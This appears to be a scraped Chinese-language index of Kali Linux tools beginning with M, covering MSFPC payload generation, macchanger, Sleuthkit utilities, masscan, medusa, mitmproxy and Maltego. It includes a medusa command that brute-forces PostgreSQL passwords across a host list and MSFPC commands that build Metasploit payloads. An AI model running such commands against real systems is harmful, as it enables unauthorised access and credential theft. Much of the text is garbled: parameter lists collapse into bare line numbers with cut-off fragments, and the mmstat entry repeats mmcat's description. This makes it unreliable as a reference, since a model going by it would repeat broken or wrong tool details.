

l BATCH Mode: 在批处理模式下,MSFPC可以使用尽可能多的类型组合生成多个payload。

MSFPC会为Windows生成所有组合的payload以及它们各自的资源文件(.rc)

l LOOP Mode: 这种模式会产生各种类型的多重payload,MSFPC还可以生成给定LHOST的所有payload。当我们不了解目标平台操作系统的类型时,这一点非常有用:

1 msfpc loop 192.168.157.170

下面是该命令所生成的payload与资源文件。

l VERBOSE: 如果要获取有关MSFPC在生成payload时使用的值的更多信息,可以使用此选项。

msfpc cmd stageless bind windows eth0 verbose







macchanger 描述: macchanger是一个改变电脑网卡MAC地址的程序,可以将自己电脑的mac隐藏起来,提高了自己的安全性。

实例: 查看自己电脑网卡的mac地址

随机生成mac地址,-r表示生成完全随机的地址,-a表示类型相同但是厂家随机的地址,-A表示任意类型的随机厂家地址。

不改变厂家字节生成随机地址

列出所有已知的厂家的三个字节



mactime(-sleuthkit) 描述: 创建文件活动的ASCII时间线。STDIN 指定的主体文件创建文件活动的ASCII时间线。 时间线将写入STDOUT。 主体文件必须采用由’ils -m’,’fls -m’或mac-robber工具创建的时间机器格式。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 -b body'mac-robber' 和'grave-robber' 工具也可以用来生成文件。'-d' 标志,则摘要将以',' 分隔,以导入电子表格。

magicrescue 描述: 设备的扫描件,通过查看魔术字节来提取已知的文件类型。读取魔术打开救援设备,扫描他们的文件类型(知道如何恢复),并调用外部应用程序提取他们。它检查文件内容中的“魔术字节”,所以它可以用来删除实用程序,也可以用来恢复损坏的驱动器或分区。它可以在任何文件系统上工作,但在文件系统上非常分散的地方,它可以恢复每个文件的第一个块。然而,这些块有时高达50 mb。要调用magicrescue,你必须指定至少一个设备和-d -r选项。

参数: 1 2 3 4 5 6 7 8 -b blocksize

masscan 描述: Masscan,是 robertdavidgraham 在 Github 上开源的端口扫描工具,项目代码位于 https://github.com/robertdavidgraham/masscan,目前版本为 1.0.5。

Masscan 性能优越,极限速度可以从单机每秒发送1000万个数据包。Masscan 使用了与另一个著名的扫描工具 —— nmap 类似的命令行参数,方便进行上手使用。



Masscan 针对 TCP 端口进行扫描,使用 SYN 扫描的方式,不建立一个完全的 TCP 连接,而是首先发送一个 SYN 数据包到目标端口,然后等待接收。如果接收到 SYN-ACK 包,则说明该端口是开放的,此时发送一个 RST 结束建立过程即可;否则,若目标返回 RST,则端口不开放。

Masscan 在其内部使用异步传输,更为灵活,允许任意的IP和端口范围,并使用了随机化的目标扫描,使得对于非连续段IP的扫描更加高效,解决了范围切分带来的性能损失问题,且降低了对于目标网络的负载压力,提高了自由度和性能

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 •<ip / range>:假定命令行上没有前缀“-”的任何内容echo :不运行,而是将当前配置转储到文件中。这个log / masscan。integer >:整数作为种子随机数生成器的种子。用一个wait <seconds>:指定发送完成后的秒数fmt >:指示输出文件的格式,可以是

配置文件格式 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 配置文件使用与命令行上相同的参数名称,但是不带-前缀,并且名称和值之间带有=号。前任足够的配置文件可能是: true wait 选项更改此时间。

MATE 计算器

MATE 终端 medusa 描述: Medusa是支持AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare),

参数: 1 2 3 使用语法:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 -h [TEXT] 目标IP

实例:

medusa -d

medusa -M postgres -q

猜解postgresql数据库密码

1 medusa -H /tmp/ip.txt -u postgres -n 5432 -P /tmp/pass.txt -e ns -M postgres -T 255 -f -O /tmp/good.txt -r 0

1 2 3 4 5 6 7 8 9 10 -H 爆破的主机文件列表



mimikatz https://gitbook.cn/gitchat/column/5afbf24f753289354cab7983/topic/5afbf818753289354cab7e3c



minicom 描述: minicom打开指定设备端口(例:多个串口)

参数: 1 2 -D, --devicein the configuration file.

使用-D参数 可以打开指定设备,所以当默认设定是ttyUSB0的时候,我们想要打开tty1时,就如下命令运行:

1 sudo minicom -D /dev/tty1





miredo 描述: 用于Unix的Teredo IPv6隧道。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 -c config_file or –config config_filehelp chroot 中。 对于Teredo中继,可以安全地将目录保留为空。



mitmproxy 描述: 是一款免费、开放的基于Python 开发的交互式HTTPS代理工具

使用: 同Charles一样,在使用mitmproxy之前,我们需要先安装证书http://mitm.it/ 来安装证书

选择相应版本安装即可,注意安装完证书后需要信任证书后才能正常进行抓包

mitmproxy 工具有以下三部分组成

mitmproxy -> 命令行工具(win不支持)

mitmproxy是已命令行 的方式运行的



这里会有抓包内容

然后通过q命令可以返回到主界面,然后通过f命令加上要过滤的参数可以过滤请求,如下是只展示包含mitmproxy的请求

最后可以通过q命令退出

mmcat 描述: 将分区的内容输出到stdout。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 -t mmtype'.001' 结尾的文件),则会自动包含后续的图像段。

mmls 描述: 显示卷系统的分区布局(分区表 )。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 -t mmtype

mmstat 描述: 将分区的内容输出到stdout。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 -t mmtype'.001' 结尾的文件),则会自动包含后续的图像段。

Mousepad 描述: 等于记事本

参数:









Maltego

点开free那个就行

结合2022/03/19这次重要的社工实战进行使用





首次使用需要注册

注册网站:https://www.paterva.com/web7/buy/maltego-clients/maltego-ce.php

详细步骤参考https://blog.csdn.net/smli_ng/article/details/105943189



有坑

1)没有gooreplace插件无法进行人机验证

直接用firefox下载插件 挂代理打开即可

gooreplace配置如下

2)记得翻墙才能注册哦

当然可以直接使用caseFile版本 不需要注册

不过这个是用本地的file 不能进行联网使用,不建议

